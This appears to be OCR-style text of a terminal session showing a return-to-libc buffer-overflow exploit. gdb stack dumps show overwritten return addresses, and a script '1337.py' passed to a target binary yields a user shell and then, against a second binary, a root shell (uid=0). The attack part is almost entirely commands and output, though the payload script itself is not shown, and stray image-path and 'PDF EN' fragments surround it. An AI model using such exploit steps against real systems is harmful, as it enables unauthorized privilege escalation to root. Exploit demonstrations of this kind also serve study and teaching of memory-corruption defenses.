 ./TARGET $(python 1337.py)
(gdb)
0xffffd52c: 0x90 0x2c 0x05 0x08
(gdb)
0xffffd530: 0x80 0x30 0x05 0x08
(gdb)
0xffffd534: 0x47 0x43 0x42 0x41
(gdb)
0xffffd538: 0x50 0xcf 0xff 0xff
(gdb)
0xffffd53c: 0x10 0x8b 0x05 0x08
(gdb)
0xffffd540: 0xd0 0x98 0x04 0x08
(gdb)
0xffffd544: 0xef 0xbe 0xad 0xde
(gdb)
0xffffd548: 0xc6 0x46 0x0b 0x08
(gdb)
0xffffd54c: 0x00 0x00 0x00 0x00
(gdb)
0xffffd550: 0x00 0x00 0x00 0x00
(gdb)
0xffffd554: 0x40 0x8c 0x04 0x08
(gdb) quit
[ymir@triton ~/libc]$ vim 1337.py
[ymir@triton ~/libc]$ ./target $(python 1337.py)
sh-4.1$ id
uid=502(ymir) gid=502(ymir) groups=502(ymir),10(wheel),498(docker)
sh-4.1$ exit
[3] 24195 segmentation fault (core dumped) ./target $(python 1337.py)
[ymir@triton ~/libc]$ ./TARGET $(python 1337.py)
sh-4.1# id
uid=0(root) gid=502(ymir) groups=502(ymir),10(wheel),498(docker)
sh-4.1#
PDF
EN